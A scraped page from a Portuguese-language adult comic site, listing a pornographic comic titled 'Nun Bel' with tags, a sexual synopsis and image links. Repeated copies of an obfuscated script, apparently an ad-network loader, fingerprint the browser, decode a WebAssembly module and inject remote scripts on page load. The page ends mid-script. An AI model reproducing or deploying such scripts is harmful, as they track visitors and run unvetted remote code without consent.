                    </div><!-- banner mobile -->

                        
    

    <div class="main-container">
        <main class="main singlegrid">

                            
                    <div class="single-post post-55370 post type-post status-publish format-standard has-post-thumbnail hentry category-cartoons category-hentai tag-lobozero tag-milf tag-peitoes">

                        <div class="page-title single">

                            
                            
                            <div class="the_time">16/mar</div>

                            <h1>Nun Bel</h1>

                            <ul class="tags"><li class="tag"><a href="https://www.superhq.net/tag/lobozero" rel="tag">lobozero</a></li><li><a href="https://www.superhq.net/tag/milf" rel="tag">milf</a></li><li><a href="https://www.superhq.net/tag/peitoes" rel="tag">peitões</a></li></ul>
                        </div>

                        <div class="entry single">


                            
                            
                            

                            
                            <table> <tbody> <tr> <td> <a href="/2021/nun-bel.html"><img width="300" height="376" decoding="async" src="/wp-content/uploads2/2021/03/Nun-Bel.jpg" alt="Hentai Nun Bel" title="Nun Bel"><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["axaeeku"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//vertigovitalitywieldable.com/bn.js" onerror="axaeeku(16)" onload="axaeeku(16)"></script>  <div data-cl-spot="2059129"></div></center></p></a></td> <td>&nbsp;</p> <p><strong>Título: </strong> Nun Bel<br /> <strong>Tipo:</strong> HQ<br /> <strong>Tradução:<a href="/tag/Lobozero">Lobo</a></strong></p> <a href="https://www.superhq.net/2021/nun-bel.html" target="_blank">                        <span class="flex-ico">                            <svg class="ico ico-d"><use xlink:href="#i-hq"></use></svg>                            <span><strong>Ler</strong> Agora!</span>                        </span>                    </a> <p>&nbsp;</p> <p><strong>RESUMO:</strong><br /> A nova reverenda mãe chega com tudo querendo tirar uma lasquinha dos meninos, será que eles vão aguentar a gostosa?</td> </tr> </tbody> </table> <p><span id="more-55370"></span><br /> <strong>RESUMO:</strong><br /> A nova reverenda mãe chega com tudo querendo tirar uma lasquinha dos meninos, será que eles vão aguentar a gostosa?</p> <p><center><br /> <img fetchpriority="high" decoding="async" src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/01.jpg" alt="01" title="01"><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="02" title="02" data-lazy-src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/02.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/02.jpg" alt="02" title="02"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e37" data-zoneid="4532566" data-keywords="hentai, games, cartoon"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="03" title="03" data-lazy-src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/03.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/03.jpg" alt="03" title="03"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=K(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"10");t["axaeeku"]=t=>s.in(t)}(0,0,0,g[61])}();</script>  <script data-cfasync="false" data-clbaid="" async src="//vertigovitalitywieldable.com/bn.js" onerror="axaeeku(16)" onload="axaeeku(16)"></script>  <div data-cl-spot="2059129"></div></center></p><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="04" title="04" data-lazy-src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/04.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/04.jpg" alt="04" title="04"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4820816"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="05" title="05" data-lazy-src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/05.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/05.jpg" alt="05" title="05"></noscript><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="06" title="06" data-lazy-src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/06.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/06.jpg" alt="06" title="06"></noscript><p><center><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>   <ins class="eas6a97888e38" data-zoneid="4820822"></ins>   <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script></center></p><br /> <center><br /> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="07" title="07" data-lazy-src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/07.jpg"><noscript><img decoding="async" src="https://static.superhq.net/galerias/hqs/2021/Nun_Bel/07.jpg" alt="07" title="07"></noscript><p><center><script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,o=t.Promise,s=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,f=t.String.fromCharCode,d='cmeccZYhfZb^W^TR^]S_UYZJOLIQXJKELN?AA?M<J@@FI5510J55=;;?9<(-?**%0$$")~\'){!zx!usztrzv|tnhkseffbffbte\\pdg^\\fcV]aQPbRZLKLLLVNLLHHWPOJI>=<DCB=;L<43D8@@E14BA./>-8,.+*580+"",,,z}$u|vs$t#zn~rwu54CFWVEBg,==========================CCCCCCCCCCCCCCCCCCCCCCCCCCWWWWWWWWWWZB%~VU?qvA.B>I=;j740H6jur3fnbbcdooolbf^bdWT^Dd^`NSPR]\\WY~rq~h<ChecMbwcLJ;`j82<B31-?+U#$fequg@@PLMJQKIE++'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?f(32+(n+e)%95):t})).join(""),g=[0,7,14,20,26,32,38,44,48,51,56,59,66,68,74,80,86,99,103,109,111,112,118,123,124,126,128,130,133,136,140,144,149,155,162,170,176,184,186,187,192,193,193,194,256,257,258,261,277,282,289,295,307,315,325,326,331,336,341,342,343,349,359],p=0;p<g.length-1;p++)g[p]=d.substring(g[p],g[p+1]);var m=[g[0],g[1],g[2],g[3],g[4],g[5],g[6]];m.push(m[0]+g[7]);const C=g[8]+m[5],v={2:C+g[9],15:C+g[9],9:C+m[2],16:C+m[2],10:C+m[3],17:C+m[3],19:C+g[10],20:C+g[10],21:C+g[10]},b=g[11]+m[5],w={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:g[12],7:g[12],19:g[10],20:g[10],21:g[10]},W={15:g[13],16:g[14],17:g[15],19:m[4],20:m[4],21:m[4]},A=g[16],x=A+g[17],y=A+g[18],E=g[19]+m[0]+g[20],j=g[21],I=j+g[22],L=j+(m[0]+g[23]),D=j+m[7],O=j+(m[7]+g[24]),$=[g[25],g[26],g[27],g[28],g[29],g[30],g[31],g[32],g[33],g[34]];function J(t,e,n){return function(t,e){try{return g[35],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===g[36]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const S=t=>{const[e]=t.split(g[37]);let[o,s,i]=((t,e)=>{let[n,r,...o]=t.split(e);return r=[r,...o].join(e),[n,r,!!o.length]})(t,g[38]);i&&J((()=>{throw new n(g[39])}));const c=new r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function M(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const F=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),K=(Q=F,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[M(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[M(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class 